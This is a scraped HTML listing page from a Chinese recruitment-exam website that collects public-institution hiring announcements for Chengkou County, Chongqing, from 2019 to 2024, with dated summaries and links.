

--- FILE ---
content_type: text/html
request_url: https://www.shiyebian.net/chongqing/chengkouxian/
body_size: 9659
content:
<!doctype html>
<html lang="zh-cn">
<head>
<meta charset="GBK">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>城口县事业单位招聘：2024年城口县人事考试信息|城口县事业编考试报名时间</title>
<meta name="keywords" content="城口县事业单位招聘,城口县人事考试网,城口县事业编考试" />
<meta name="description" content="城口县事业单位招聘为您提供2024年城口县事业单位招聘信息，城口县人事考试信息网第一时间发布2024年城口县事业编考试报名时间、公告简章、考试时间及成绩查询时间等最新城口县事业事业单位考试信息。" />
<link rel="stylesheet" href="https://www.shiyebian.net/skin/layui/css/layui.css"><link rel="stylesheet" href="https://www.shiyebian.net/skin/css.css">
<style>.layui-table td, .layui-table th{font-size:14px !important;}</style>
</head><body class="bg-light">
<div class="pcheader">
<div class="layui-container">
<div class="top-bar d-flex"><div class="top-bar-left"><a href="https://bbs.shiyebian.org/member.php?mod=logging&action=login">【会员登录】</a><a href="https://bbs.shiyebian.org/member.php?mod=register">【立即注册】</a><a href="https://bbs.shiyebian.org/plugin.php?id=ck8_vip" target="_blank">开通尊贵VIP会员</a></div><div class="top-bar-right"><a href="https://www.shiyebian.net/sitemap.html">网站地图</a><a href="https://www.shiyebian.net/sitemap.xml">XML地图</a><a href="https://www.shiyebian.net/xinxi/">最新文章</a></div></div> 
<div class="logo-banner"><a href="https://www.shiyebian.net" class="logo"><img src="https://www.shiyebian.net/images/logo.gif"  alt="事业单位招聘考试网" width="250" height="73"></a>
<div class="banner">
<div class="tnav1"><span class="tnavbt"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter" target="_blank">公共基础知识</a></span><span class="tnava"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=752" target="_blank">重要会议</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=753" target="_blank">每月时政</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter" target="_blank">政治</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter" target="_blank">经济</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter" target="_blank">法律</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter" target="_blank">常识</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter" target="_blank">道德</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=787" target="_blank">国情地理</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=784" target="_blank">计算机知识</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=785" target="_blank">事业单位知识</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=1158" target="_blank">二十大报告</a></span></div>
<div class="tnav2"><span class="tnavbt"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter&sid=156" target="_blank">职业能力测验</a></span><span class="tnava"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter&sid=156" target="_blank">数量关系</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter&sid=156" target="_blank">言语理解</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter&sid=156" target="_blank">判断推理</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter&sid=156" target="_blank">资料分析</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter&sid=156" target="_blank">常识判断</a></span><span class="tnavbt" style="margin-left:6px;"><a href="" target="_blank">综合应用</a></span><span class="tnava"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=79&cid=40" target="_blank">归纳概括</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=79&cid=41" target="_blank">解决问题</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=79&cid=42" target="_blank">综合分析</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=79&cid=43" target="_blank">应用文写作</a></span></div>
<div class="tnav3"><span class="tnavbt"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter&sid=78" target="_blank">事业单位面试</a></span><span class="tnava"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=145" target="_blank">社会现象</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1219" target="_blank">态度观点</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=147" target="_blank">调研组织</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1220" target="_blank">会议接待</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1221" target="_blank">宣传培训</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1222" target="_blank">活动策划</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter&sid=78" target="_blank">人际关系</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter&sid=78" target="_blank">应急应变</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1237" target="_blank">自我认知</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1240" target="_blank">情景模拟</a></span></div></div>
</div>
<div class="nav"><a class="nobg" href="https://www.shiyebian.net">首页</a><a href="https://www.shiyebian.net/xinxi/">最新信息</a><a href="https://www.shiyebian.net/ribao/">招聘日报</a><a href="https://bbs.shiyebian.org/" target="_blank">在线试题</a><a href="https://www.shiyebian.net/gongji/">公共基础知识</a><a href="https://www.shiyebian.net/zhice/">职业能力测验</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter&sid=156" target="_blank">综合应用能力</a><a href="https://www.shiyebian.net/jiaozong/">教育综合知识</a></div>
<div class="diqu">
<a href="https://www.shiyebian.net/beijing/" class="nobg">北京</a><a href="https://www.shiyebian.net/shanghai/">上海</a><a href="https://www.shiyebian.net/tianjin/">天津</a><a href="https://www.shiyebian.net/chongqing/">重庆</a><a href="https://www.shiyebian.net/shandong/">山东</a><a href="https://www.shiyebian.net/shanxi/">山西</a><a href="https://www.shiyebian.net/henan/">河南</a><a href="https://www.shiyebian.net/hebei/">河北</a><a href="https://www.shiyebian.net/guangdong/">广东</a><a href="https://www.shiyebian.net/guangxi/">广西</a><a href="https://www.shiyebian.net/hunan/">湖南</a><a href="https://www.shiyebian.net/hubei/">湖北</a><a href="https://www.shiyebian.net/jiangsu/">江苏</a><a href="https://www.shiyebian.net/zhejiang/">浙江</a><a href="https://www.shiyebian.net/neimenggu/">内蒙古</a><a href="https://www.shiyebian.net/ziliao/vip.html" target="_blank">2024年事业单位考试资料</a><br><a href="https://www.shiyebian.net/fujian/" class="nobg">福建</a><a href="https://www.shiyebian.net/jiangxi/">江西</a><a href="https://www.shiyebian.net/anhui/">安徽</a><a href="https://www.shiyebian.net/yunnan/">云南</a><a href="https://www.shiyebian.net/guizhou/">贵州</a><a href="https://www.shiyebian.net/sichuan/">四川</a><a href="https://www.shiyebian.net/shanxisheng/">陕西</a><a href="https://www.shiyebian.net/gansu/">甘肃</a><a href="https://www.shiyebian.net/ningxia/">宁夏</a><a href="https://www.shiyebian.net/qinghai/">青海</a><a href="https://www.shiyebian.net/hainan/">海南</a><a href="https://www.shiyebian.net/xinjiang/">新疆</a><a href="https://www.shiyebian.net/jilin/">吉林</a><a href="https://www.shiyebian.net/liaoning/">辽宁</a><a href="https://www.shiyebian.net/heilongjiang/">黑龙江</a><a href="https://bbs.shiyebian.org/" target="_blank">2024年事业单位考试题库</a></div>
</div></div>
<div class="layui-container">
<div class="d-flex">
<div class="main bg-white">
    <h1>城口县事业单位招聘：2024年城口县人事考试信息|城口县事业编考试报名时间</h1>
<div class="xlanmu"><b>重庆各区县：</b><a href="/chongqing/wanzhouqu/">万州区</a>　<a href="/chongqing/qianjiangqu/">黔江区</a>　<a href="/chongqing/fulingqu/">涪陵区</a>　<a href="/chongqing/yuzhongqu/">渝中区</a>　<a href="/chongqing/dadukouqu/">大渡口区</a>　<a href="/chongqing/jiangbeiqu/">江北区</a>　<a href="/chongqing/shapingbaqu/">沙坪坝区</a>　<a href="/chongqing/jiulongpoqu/">九龙坡区</a>　<a href="/chongqing/nananqu/">南岸区</a>　<a href="/chongqing/beibeiqu/">北碚区</a>　<a href="/chongqing/yubeiqu/">渝北区</a>　<a href="/chongqing/bananqu/">巴南区</a>　<a href="/chongqing/changshouqu/">长寿区</a>　<a href="/chongqing/jiangjinqu/">江津区</a>　<a href="/chongqing/hechuanqu/">合川区</a>　<a href="/chongqing/yongchuanqu/">永川区</a>　<a href="/chongqing/nanchuanqu/">南川区</a>　<a href="/chongqing/qijiangqu/">綦江区</a>　<a href="/chongqing/dazuqu/">大足区</a>　<a href="/chongqing/tongliangqu/">铜梁区</a>　<a href="/chongqing/bishanqu/">璧山区</a>　<a href="/chongqing/kaixian/">开州区</a>　<a href="/chongqing/tongnanxian/">潼南区</a>　<a href="/chongqing/rongchangxian/">荣昌区</a>　<a href="/chongqing/liangpingxian/">梁平区</a>　<a href="/chongqing/wulongxian/">武隆区</a>　<a href="/chongqing/chengkouxian/">城口县</a>　<a href="/chongqing/fengduxian/">丰都县</a>　<a href="/chongqing/dianjiangxian/">垫江县</a>　<a href="/chongqing/zhongxian/">忠县</a>　<a href="/chongqing/yunyangxian/">云阳县</a>　<a href="/chongqing/fengjiexian/">奉节县</a>　<a href="/chongqing/wushanxian/">巫山县</a>　<a href="/chongqing/wuxixian/">巫溪县</a>　<a href="/chongqing/shizhuxian/">石柱县</a>　<a href="/chongqing/xiushanxian/">秀山县</a>　<a href="/chongqing/youyangxian/">酉阳县</a>　<a href="/chongqing/pengshuixian/">彭水县</a>
</div>    <div class="ul-list3">
    <h3><strong><a href="https://www.shiyebian.net/xinxi/475876.html" target="_blank">2024年上半年重庆市城口县事业单位招聘考试公告（10名）</a></strong></h3>
<div class="qxjianjie"><span>2024-06-14</span>　　为优化人才结构，加强事业单位人才队伍建设，根据《事业单位人事管理条例》《事业单位公开招聘人员暂行规定》等规定，经市人力社保局备案，决定面向社会公开招聘一批事业单位工作人员。现将有关事宜公告如下：　...[<a href="https://www.shiyebian.net/xinxi/475876.html" target="_blank">查看详情</a>]</div><h3><strong><a href="https://www.shiyebian.net/xinxi/458816.html" target="_blank">2023年四季度重庆城口县事业单位招聘考试公告（54人）</a></strong></h3>
<div class="qxjianjie"><span>2023-12-04</span>　　2023年12月04日讯：为优化人才结构，加强事业单位人才队伍建设，根据《事业单位人事管理条例》(国务院令第652号)、《重庆市事业单位公开招聘人员实施办法》(渝人发〔2006〕44号)、《关于进一步规范事业单位公开招...[<a href="https://www.shiyebian.net/xinxi/458816.html" target="_blank">查看详情</a>]</div><h3><strong><a href="https://www.shiyebian.net/xinxi/458821.html" target="_blank">2023年四季度重庆城口县事业单位招聘报名入口</a></strong></h3>
<div class="qxjianjie"><span>2023-12-04</span>　　2023年四季度重庆城口县事业单位招聘报名入口　　《2023年四季度重庆城口县事业单位招聘考试公告（54人）》已于2023年12月4日发布，本次招聘采用网络报名的形式，请考生根据以下城口事业单位招聘报名入口进行报名...[<a href="https://www.shiyebian.net/xinxi/458821.html" target="_blank">查看详情</a>]</div><h3><strong><a href="https://www.shiyebian.net/xinxi/458823.html" target="_blank">2023年四季度重庆城口县事业单位招聘考试科目及考试内容</a></strong></h3>
<div class="qxjianjie"><span>2023-12-04</span>　　2023年四季度重庆城口县事业单位招聘考试科目及考试内容　　《2023年四季度重庆城口县事业单位招聘考试公告（54人）》已于2023年12月4日发布，2023年四季度重庆城口县事业单位招聘考试科目及考试内容如下：　　考...[<a href="https://www.shiyebian.net/xinxi/458823.html" target="_blank">查看详情</a>]</div><h3><strong><a href="https://www.shiyebian.net/xinxi/458819.html" target="_blank">2023年四季度重庆城口县事业单位招聘报名条件及招考范围</a></strong></h3>
<div class="qxjianjie"><span>2023-12-04</span>　　2023年四季度重庆城口县事业单位招聘报名条件及招考范围　　《2023年四季度重庆城口县事业单位招聘考试公告（54人）》已于2023年12月4日发布，本次城口公开招聘事业单位工作人员54名，报名条件及招考范围如下：　...[<a href="https://www.shiyebian.net/xinxi/458819.html" target="_blank">查看详情</a>]</div><h3><strong><a href="https://www.shiyebian.net/xinxi/458822.html" target="_blank">2023年四季度重庆城口县事业单位招聘考试时间</a></strong></h3>
<div class="qxjianjie"><span>2023-12-04</span>　　2023年四季度重庆城口县事业单位招聘考试时间安排　　《2023年四季度重庆城口县事业单位招聘考试公告（54人）》已于2023年12月4日发布，具体2023年四季度重庆城口县事业单位招聘考试时间安排如下：　　报名时间：...[<a href="https://www.shiyebian.net/xinxi/458822.html" target="_blank">查看详情</a>]</div><h3><strong><a href="https://www.shiyebian.net/xinxi/458818.html" target="_blank">2023年四季度重庆城口县事业单位招聘考试公告解读</a></strong></h3>
<div class="qxjianjie"><span>2023-12-04</span>　　2023年四季度重庆城口县事业单位招聘考试公告解读　　《2023年四季度重庆城口县事业单位招聘考试公告（54人）》已于2023年12月4日发布，2023年四季度重庆城口县事业单位招聘考试公告解读如下：　　一、2023年四季...[<a href="https://www.shiyebian.net/xinxi/458818.html" target="_blank">查看详情</a>]</div><h3><strong><a href="https://www.shiyebian.net/xinxi/458817.html" target="_blank"><strong>2023年四季度重庆城口县事业单位招聘考试信息汇总  54名 12月9日起报名</strong></a></strong></h3>
<div class="qxjianjie"><span>2023-12-04</span>　　《2023年四季度重庆城口县事业单位招聘考试公告（54人）》已于2023年12月4日发布，为帮助考生了解考试详情，事业单位招聘网把2023年四季度重庆城口县事业单位招聘信息进行了汇总供大家参考。                   ...[<a href="https://www.shiyebian.net/xinxi/458817.html" target="_blank">查看详情</a>]</div><h3><strong><a href="https://www.shiyebian.net/xinxi/458824.html" target="_blank">2023年四季度重庆城口县事业单位招聘职位表下载</a></strong></h3>
<div class="qxjianjie"><span>2023-12-04</span>　　2023年四季度重庆城口县事业单位招聘职位表下载　　《2023年四季度重庆城口县事业单位招聘考试公告（54人）》已于2023年12月4日发布，本次城口公开招聘事业单位工作人员54名，具体招聘的单位、岗位、人数和条件详...[<a href="https://www.shiyebian.net/xinxi/458824.html" target="_blank">查看详情</a>]</div><h3><strong><a href="https://www.shiyebian.net/xinxi/458820.html" target="_blank">2023年四季度重庆城口县事业单位招聘报名时间及方法</a></strong></h3>
<div class="qxjianjie"><span>2023-12-04</span>　　2023年四季度重庆城口县事业单位招聘报名时间及方法　　《2023年四季度重庆城口县事业单位招聘考试公告（54人）》已于2023年12月4日发布，本次城口事业单位招聘报名时间及方法如下：　　报名时间：2023年12月9日...[<a href="https://www.shiyebian.net/xinxi/458820.html" target="_blank">查看详情</a>]</div><h3><strong><a href="https://www.shiyebian.net/xinxi/447355.html" target="_blank">2023年第二季度重庆市城口县事业单位考核招聘紧缺优秀人才公告</a></strong></h3>
<div class="qxjianjie"><span>2023-07-01</span>　　2023年07月01日讯：为优化人才结构，加强事业单位人才队伍建设，根据《事业单位人事管理条例》（国务院令第652号）、《重庆市事业单位公开招聘人员实施办法》（渝人发〔2006〕44号）和《关于进一步规范事业单位公...[<a href="https://www.shiyebian.net/xinxi/447355.html" target="_blank">查看详情</a>]</div><h3><strong><a href="https://www.shiyebian.net/xinxi/442351.html" target="_blank">2023年二季度重庆城口县事业单位招聘考试公告（14人）</a></strong></h3>
<div class="qxjianjie"><span>2023-04-27</span>　　2023年04月27日讯：&amp;ensp;为优化人才结构，加强事业单位人才队伍建设，根据《事业单位人事管理条例》（国务院令第652号）、《重庆市事业单位公开招聘人员实施办法》（渝人发〔2006〕44号）、《关于进一步规范事业...[<a href="https://www.shiyebian.net/xinxi/442351.html" target="_blank">查看详情</a>]</div><h3><strong><a href="https://www.shiyebian.net/xinxi/430130.html" target="_blank">2022年第四季度重庆市城口县事业单位招聘考试公告（14名）</a></strong></h3>
<div class="qxjianjie"><span>2022-12-23</span>　　2022年12月23日讯：为优化人才结构，加强事业单位人才队伍建设，根据《事业单位人事管理条例》（国务院令第652号）、《重庆市事业单位公开招聘人员实施办法》（渝人发〔2006〕44号）、《关于进一步规范事业单位公...[<a href="https://www.shiyebian.net/xinxi/430130.html" target="_blank">查看详情</a>]</div><h3><strong><a href="https://www.shiyebian.net/xinxi/420231.html" target="_blank">2022年三季度重庆市城口县事业单位考核招聘紧缺高层次人才公告</a></strong></h3>
<div class="qxjianjie"><span>2022-08-06</span>　　2022年08月06日讯：为优化人才结构，加强事业单位人才队伍建设，根据《事业单位人事管理条例》(国务院令第652号)、《重庆市事业单位公开招聘人员实施办法》(渝人发〔2006〕44号)和《关于进一步规范事业单位公开招...[<a href="https://www.shiyebian.net/xinxi/420231.html" target="_blank">查看详情</a>]</div><h3><strong><a href="https://www.shiyebian.net/xinxi/415149.html" target="_blank"><strong>2022上半年重庆市城口县事业单位招聘考试信息汇总 96名 年6月25日起报名</strong></a></strong></h3>
<div class="qxjianjie"><span>2022-06-21</span>　　《2022上半年重庆市城口县事业单位招聘考试公告（96人）》已于2022年6月21日发布，为帮助考生了解考试详情，事业单位招聘网把2022上半年重庆市城口县事业单位招聘信息进行了汇总供大家参考。                   ...[<a href="https://www.shiyebian.net/xinxi/415149.html" target="_blank">查看详情</a>]</div><h3><strong><a href="https://www.shiyebian.net/xinxi/415156.html" target="_blank">2022上半年重庆市城口县事业单位招聘职位表下载</a></strong></h3>
<div class="qxjianjie"><span>2022-06-21</span>　　2022上半年重庆市城口县事业单位招聘职位表下载　　《2022上半年重庆市城口县事业单位招聘考试公告（96人）》已于2022年6月21日发布，本次城口公开招聘事业单位工作人员96名，具体招聘的单位、岗位、人数和条件详...[<a href="https://www.shiyebian.net/xinxi/415156.html" target="_blank">查看详情</a>]</div><h3><strong><a href="https://www.shiyebian.net/xinxi/415153.html" target="_blank">2022上半年重庆市城口县事业单位招聘报名入口</a></strong></h3>
<div class="qxjianjie"><span>2022-06-21</span>　　2022上半年重庆市城口县事业单位招聘报名入口　　《2022上半年重庆市城口县事业单位招聘考试公告（96人）》已于2022年6月21日发布，本次招聘采用网络报名的形式，请考生根据以下城口事业单位招聘报名入口进行报名...[<a href="https://www.shiyebian.net/xinxi/415153.html" target="_blank">查看详情</a>]</div><h3><strong><a href="https://www.shiyebian.net/xinxi/415154.html" target="_blank">2022上半年重庆市城口县事业单位招聘考试时间</a></strong></h3>
<div class="qxjianjie"><span>2022-06-21</span>　　2022上半年重庆市城口县事业单位招聘考试时间安排　　《2022上半年重庆市城口县事业单位招聘考试公告（96人）》已于2022年6月21日发布，具体2022上半年重庆市城口县事业单位招聘考试时间安排如下：　　报名时间：...[<a href="https://www.shiyebian.net/xinxi/415154.html" target="_blank">查看详情</a>]</div><h3><strong><a href="https://www.shiyebian.net/xinxi/415155.html" target="_blank">2022上半年重庆市城口县事业单位招聘考试科目及考试内容</a></strong></h3>
<div class="qxjianjie"><span>2022-06-21</span>　　2022上半年重庆市城口县事业单位招聘考试科目及考试内容　　《2022上半年重庆市城口县事业单位招聘考试公告（96人）》已于2022年6月21日发布，2022上半年重庆市城口县事业单位招聘考试科目及考试内容如下：　　考...[<a href="https://www.shiyebian.net/xinxi/415155.html" target="_blank">查看详情</a>]</div><h3><strong><a href="https://www.shiyebian.net/xinxi/415134.html" target="_blank">2022上半年重庆市城口县事业单位招聘考试公告（96人）</a></strong></h3>
<div class="qxjianjie"><span>2022-06-21</span>　　2022年06月21日讯：为优化人才结构，加强事业单位人才队伍建设，根据《事业单位人事管理条例》(国务院令第652号)、《重庆市事业单位公开招聘人员实施办法》(渝人发〔2006〕44号)和《关于进一步规范事业单位公开招...[<a href="https://www.shiyebian.net/xinxi/415134.html" target="_blank">查看详情</a>]</div><h3><strong><a href="https://www.shiyebian.net/xinxi/415152.html" target="_blank">2022上半年重庆市城口县事业单位招聘报名时间及方法</a></strong></h3>
<div class="qxjianjie"><span>2022-06-21</span>　　2022上半年重庆市城口县事业单位招聘报名时间及方法　　《2022上半年重庆市城口县事业单位招聘考试公告（96人）》已于2022年6月21日发布，本次城口事业单位招聘报名时间及方法如下：　　报名时间：2022年6月25日...[<a href="https://www.shiyebian.net/xinxi/415152.html" target="_blank">查看详情</a>]</div><h3><strong><a href="https://www.shiyebian.net/xinxi/415151.html" target="_blank">2022上半年重庆市城口县事业单位招聘报名条件及招考范围</a></strong></h3>
<div class="qxjianjie"><span>2022-06-21</span>　　2022上半年重庆市城口县事业单位招聘报名条件及招考范围　　《2022上半年重庆市城口县事业单位招聘考试公告（96人）》已于2022年6月21日发布，本次城口公开招聘事业单位工作人员96名，报名条件及招考范围如下：　...[<a href="https://www.shiyebian.net/xinxi/415151.html" target="_blank">查看详情</a>]</div><h3><strong><a href="https://www.shiyebian.net/xinxi/415150.html" target="_blank">2022上半年重庆市城口县事业单位招聘考试公告解读</a></strong></h3>
<div class="qxjianjie"><span>2022-06-21</span>　　2022上半年重庆市城口县事业单位招聘考试公告解读　　《2022上半年重庆市城口县事业单位招聘考试公告（96人）》已于2022年6月21日发布，2022上半年重庆市城口县事业单位招聘考试公告解读如下：　　一、2022上半年...[<a href="https://www.shiyebian.net/xinxi/415150.html" target="_blank">查看详情</a>]</div><h3><strong><a href="https://www.shiyebian.net/xinxi/393313.html" target="_blank">2021年第四季度重庆城口县事业单位招聘考试公告（26人）</a></strong></h3>
<div class="qxjianjie"><span>2021-11-03</span>　　2021年11月03日讯：为加强事业单位工作人员队伍建设，规范进人行为，根据《事业单位人事管理条例》(国务院令第652号)《重庆市事业单位公开招聘人员实施办法》(渝人发〔2006〕44号)和《关于进一步规范事业单位公开...[<a href="https://www.shiyebian.net/xinxi/393313.html" target="_blank">查看详情</a>]</div><h3><strong><a href="https://www.shiyebian.net/xinxi/393202.html" target="_blank">2021四季度重庆城口事业单位考核招聘公告</a></strong></h3>
<div class="qxjianjie"><span>2021-11-02</span>　　2021年11月02日讯：为加强事业单位工作人员队伍建设，规范进人行为，根据《事业单位人事管理条例》(国务院令第652号)、《重庆市事业单位公开招聘人员实施办法》(渝人发〔2006〕44号)和《关于进一步规范事业单位公...[<a href="https://www.shiyebian.net/xinxi/393202.html" target="_blank">查看详情</a>]</div><h3><strong><a href="https://www.shiyebian.net/xinxi/387391.html" target="_blank">2021年重庆城口县融媒体中心自主招聘全媒体记者公告</a></strong></h3>
<div class="qxjianjie"><span>2021-08-27</span>　　2021年08月27日讯：城口县融媒体中心因事业发展需要，现面向社会公开自主招聘全媒体记者5名。现将招聘有关事项公告如下：　　一、招聘原则　　&amp;ensp;按照公开公平、竞争择优、德才兼备的原则，采取笔试、面试相结...[<a href="https://www.shiyebian.net/xinxi/387391.html" target="_blank">查看详情</a>]</div><h3><strong><a href="https://www.shiyebian.net/xinxi/369464.html" target="_blank">2021年重庆城口县政务服务中心人员招聘公告</a></strong></h3>
<div class="qxjianjie"><span>2021-03-23</span>　　2021年03月23日讯：重庆市通达劳务有限责任公司(以下简称&amp;ldquo;通达公司&amp;rdquo;)现面向社会公开招聘10名政务服务中心大厅综合窗口代办人员(以下简称&amp;ldquo;综窗代办人员&amp;rdquo;)。本次招聘的综窗代办人员由通达...[<a href="https://www.shiyebian.net/xinxi/369464.html" target="_blank">查看详情</a>]</div><h3><strong><a href="https://www.shiyebian.net/xinxi/365318.html" target="_blank">2021年重庆城口县融媒体中心编外记者招聘公告</a></strong></h3>
<div class="qxjianjie"><span>2021-01-27</span>　　2021年01月27日讯：重庆市通达劳务有限责任公司根据城口县融媒体中心实际工作需要，拟面向社会公开招聘编外记者，用工方式为劳务派遣，由重庆市通达劳务有限责任公司派往城口县融媒体中心，从事记者工作。现将有...[<a href="https://www.shiyebian.net/xinxi/365318.html" target="_blank">查看详情</a>]</div><h3><strong><a href="https://www.shiyebian.net/xinxi/364245.html" target="_blank">2021年重庆城口县供销合作社招聘公告</a></strong></h3>
<div class="qxjianjie"><span>2021-01-08</span>　　2021年01月08日讯：城口县供销合作社是全县服务&amp;ldquo;三农&amp;rdquo;工作重要部门之一，现因工作需要向社会公开招聘一名办公室工作人员：　　一、招聘原则及方式&amp;ensp;　　坚持民主、公开、竞争、择优方针和德才兼...[<a href="https://www.shiyebian.net/xinxi/364245.html" target="_blank">查看详情</a>]</div><h3><strong><a href="https://www.shiyebian.net/xinxi/359608.html" target="_blank">2020下半年重庆城口县事业单位招聘考试公告（4人）</a></strong></h3>
<div class="qxjianjie"><span>2020-11-17</span>　　2020年11月17日讯：为加强事业单位工作人员队伍建设，规范进人行为，根据《事业单位人事管理条例》(国务院令第652号)、《重庆市事业单位公开招聘人员实施办法》(渝人发〔2006〕44号)和《关于进一步规范事业单位公...[<a href="https://www.shiyebian.net/xinxi/359608.html" target="_blank">查看详情</a>]</div><h3><strong><a href="https://www.shiyebian.net/xinxi/356820.html" target="_blank">2020年重庆城口县考核招聘全科医学生及“三支一扶”人员公告</a></strong></h3>
<div class="qxjianjie"><span>2020-10-26</span>　　2020年10月26日讯：&amp;ensp;&amp;ensp;为加强事业单位工作人员队伍建设，规范进人行为，根据《事业单位人事管理条例》(国务院令第652号)、《重庆市事业单位公开招聘人员实施办法》(渝人发〔2006〕44号)和《关于进一步规...[<a href="https://www.shiyebian.net/xinxi/356820.html" target="_blank">查看详情</a>]</div><h3><strong><a href="https://www.shiyebian.net/xinxi/349945.html" target="_blank">2020年重庆城口县定向考核招聘教育事业单位工作人员简章</a></strong></h3>
<div class="qxjianjie"><span>2020-08-20</span>　　2020年08月20日讯：&amp;ensp;为加强事业单位工作人员队伍建设，规范进人行为，根据《事业单位人事管理条例》（国务院令第652号）、《重庆市事业单位公开招聘人员实施办法》（渝人发〔2006〕44号）和《关于进一步规范...[<a href="https://www.shiyebian.net/xinxi/349945.html" target="_blank">查看详情</a>]</div><h3><strong><a href="https://www.shiyebian.net/xinxi/342125.html" target="_blank">2020年重庆城口县招聘教育事业单位工作人员简章</a></strong></h3>
<div class="qxjianjie"><span>2020-06-20</span>　　2020年06月20日讯：为加强事业单位工作人员队伍建设，规范进人行为，根据《事业单位人事管理条例》（国务院令第652号）、《重庆市事业单位公开招聘人员实施办法》（渝人发〔2006〕44号）和《关于进一步规范事业单...[<a href="https://www.shiyebian.net/xinxi/342125.html" target="_blank">查看详情</a>]</div><h3><strong><a href="https://www.shiyebian.net/xinxi/329836.html" target="_blank">2020年重庆城口县招聘合同制公共服务窗口人员公告</a></strong></h3>
<div class="qxjianjie"><span>2020-02-28</span>　　2020年02月28日讯：为满足公共服务窗口的工作需要，面向社会招聘多名合同制公共服务窗口的工作人员，现将有关事项公告如下：　　一、招聘对象、报考条件及福利待遇　　1、中国公民，原则上年龄在28周岁以上，40周...[<a href="https://www.shiyebian.net/xinxi/329836.html" target="_blank">查看详情</a>]</div><h3><strong><a href="https://www.shiyebian.net/xinxi/319601.html" target="_blank">2019下半年重庆城口县事业单位招聘职位表下载</a></strong></h3>
